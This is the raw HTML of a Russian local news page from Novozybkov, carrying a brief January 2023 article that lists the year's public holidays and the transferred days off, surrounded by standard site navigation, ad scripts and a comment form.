<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-152028" class="post-152028 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Расписание для тех, кто не устал от новогодних праздников","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/01\/OMPEXUtlO58.jpg","dateCreated":"2023-01-03T13:59:50+00:00","datePublished":"2023-01-03T13:59:50+00:00","dateModified":"2023-01-03T14:04:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/" /><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/01/OMPEXUtlO58.jpg" alt="Расписание для тех, кто не устал от новогодних праздников" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Расписание для тех, кто не устал от новогодних праздников</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-01-03T13:59:50+03:00">03.01.2023</time> <time class="entry-time" datetime="2023-01-03T13:59:50+03:00">13:59</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">Чтобы можно было заранее спланировать отпуск, напомним о праздничных выходных днях в 2023 году.</p>
<p style="text-align: justify;">— Новогодние праздники: 31 декабря — 8 января.</p>
<p style="text-align: justify;">— День защитника Отечества: 23–26 февраля.</p>
<p style="text-align: justify;">— Международный женский день: 8 марта.</p>
<p style="text-align: justify;">— Праздник Весны и Труда: 29 апреля — 1 мая.</p>
<p style="text-align: justify;">— День Победы: 6–9 мая.</p>
<p style="text-align: justify;">— День России: 10–12 июня.</p>
<p style="text-align: justify;">— День народного единства: 4–6 ноября.</p>
<p style="text-align: justify;">В новом году 1 и 8 января выпадают на воскресенье, поэтому их переносят на пятницу 24 февраля и понедельник 8 мая.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b5%d1%85-%d0%ba%d1%82%d0%be-%d0%bd%d0%b5-%d1%83%d1%81%d1%82%d0%b0%d0%bb-%d0%be%d1%82-%d0%bd%d0%be%d0%b2%d0%be/" data-a2a-title="Расписание для тех, кто не устал от новогодних праздников"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F&amp;linkname=%D0%A0%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%83%D1%81%D1%82%D0%B0%D0%BB%20%D0%BE%D1%82%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D1%85%20%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F&amp;linkname=%D0%A0%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%83%D1%81%D1%82%D0%B0%D0%BB%20%D0%BE%D1%82%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D1%85%20%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F&amp;linkname=%D0%A0%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%83%D1%81%D1%82%D0%B0%D0%BB%20%D0%BE%D1%82%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D1%85%20%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F&amp;linkname=%D0%A0%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%83%D1%81%D1%82%D0%B0%D0%BB%20%D0%BE%D1%82%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D1%85%20%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F&amp;linkname=%D0%A0%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%83%D1%81%D1%82%D0%B0%D0%BB%20%D0%BE%D1%82%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D1%85%20%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d1%2580%25d0%25b0%25d1%2581%25d0%25bf%25d0%25b8%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b5%25d1%2585-%25d0%25ba%25d1%2582%25d0%25be-%25d0%25bd%25d0%25b5-%25d1%2583%25d1%2581%25d1%2582%25d0%25b0%25d0%25bb-%25d0%25be%25d1%2582-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%2F&amp;linkname=%D0%A0%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%B5%D1%85%2C%20%D0%BA%D1%82%D0%BE%20%D0%BD%D0%B5%20%D1%83%D1%81%D1%82%D0%B0%D0%BB%20%D0%BE%D1%82%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%D0%B4%D0%BD%D0%B8%D1%85%20%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%be%d0%b4%d0%b4%d0%be%d0%bc%d0%b5-%d0%b2-%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%b9-%d0%b4%d0%b5%d0%bd/" rel="prev"><span class="meta-nav">&larr;</span> В новозыбковском роддоме в третий день нового года появился первый новорожденный</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bc%d1%80%d0%be%d1%82-%d0%b1%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bd%d0%b5%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0/" rel="next">МРОТ, больничный и пенсии для неработающих <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%80%D0%B0%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B4%D0%BB%D1%8F-%D1%82%D0%B5%D1%85-%D0%BA%D1%82%D0%BE-%D0%BD%D0%B5-%D1%83%D1%81%D1%82%D0%B0%D0%BB-%D0%BE%D1%82-%D0%BD%D0%BE%D0%B2%D0%BE/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='152028' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6ca4a2e04d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208863" class="post-208863 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 